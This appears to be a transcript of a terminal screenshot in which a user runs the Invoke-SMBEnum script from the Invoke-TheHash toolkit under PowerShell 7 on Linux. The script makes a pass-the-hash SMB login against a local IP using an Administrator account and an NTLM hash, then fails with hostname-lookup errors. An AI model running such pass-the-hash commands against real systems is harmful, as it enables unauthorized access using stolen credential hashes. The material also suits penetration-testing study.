 mial@HackWare: ~
Файл Действия Правка Вид Справка
mial@HackWare:~$ pwsh-preview
PowerShell 7.0.0-rc.2
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/mial> cd ./bin/Invoke-TheHash/
PS /home/mial/bin/Invoke-TheHash> Import-Module .\Invoke-SMBEnum.ps1
PS /home/mial/bin/Invoke-TheHash> Invoke-SMBEnum -Target 192.168.0.53 -Action All -Username HackWare-mial\Администратор -Hash 5187b179ba87f3ad85fea3ed718e961f -verbose
Get-ChildItem: /home/mial/bin/Invoke-TheHash/Invoke-SMBEnum.ps1:1332
Line |
1332 | … $auth_hostname = (Get-ChildItem -path env:computername).Value
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| Cannot find path 'computername' because it does not exist.
MethodInvocationException: /home/mial/bin/Invoke-TheHash/Invoke-SMBEnum.ps1:1333
Line |
1333 | $auth_hostname_bytes = [System.Text.Encoding]::Unicode.Ge …
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| Exception calling "GetBytes" with "1" argument(s): "Array cannot be null. (Parameter 'chars')"
[!] HackWare-mial\Администратор failed to authenticate on 192.168.0.53
PS /home/mial/bin/Invoke-TheHash>